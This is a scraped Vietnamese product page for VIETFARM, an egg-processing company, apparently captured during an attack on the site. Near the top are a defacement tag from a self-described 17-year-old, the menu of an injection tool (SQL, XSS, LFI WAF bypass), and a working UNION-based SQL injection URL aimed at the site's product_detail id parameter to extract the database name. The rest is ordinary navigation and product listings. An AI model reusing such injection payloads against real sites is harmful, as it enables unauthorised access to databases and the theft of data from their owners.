 VIETFARM
Connect to: www.vietfarmfeed.com
EGG PROCESSING FACTORY
Modified By: 2n16tbhg
I AM 17YEAROLD
SQL nullMenu Error|Double XSS||LFI WAF Bypass En|De Code Extra Menu
Change Order by + - Increase/Decrease number Int + -
http://vietfarmsfsf.com/?php=product_detail&id=-260
+UNION+ALL+SELECT+1,2,3,4,5,6,7,database(),9,10,11,12,13,14,15,16,17,18
+ -
Trang Chủ Giới Thiệu Sản Phẩm Tin Tức Sự Kiện Khuyến Nông Brochure Hoạt Động Xã Hội Tuyển Dụng Liên Hệ
Tiếng việt English
Chủ nhật, 09/04/2023 - 5 : 34 PM
DANH MỤC SẢN PHẨM
NGUYÊN LIỆU TĂCN
TRỨNG TƯƠI
TRỨNG VỊT MUỐI
TRỨNG CHẾ BIẾN
BỘT TRỨNG
VỈ GIẤY, HỘP GIẤY
SẢN PHẨM TIÊU BIỂU
Thông tin chi tiết
3
Đặt mua
traiviets_demo
Những sản phẩm khác
Bột hồng cầu bò Concentrado 30 PALBIO 50RD
Bột huyết tương
4 Sản phẩm Trang : 1
Hotline: (08) 5449 1160
Video clip
Video clip khác
Máy đập trứng
Nhà máy xử lý trứng gia cầm
VIETFARM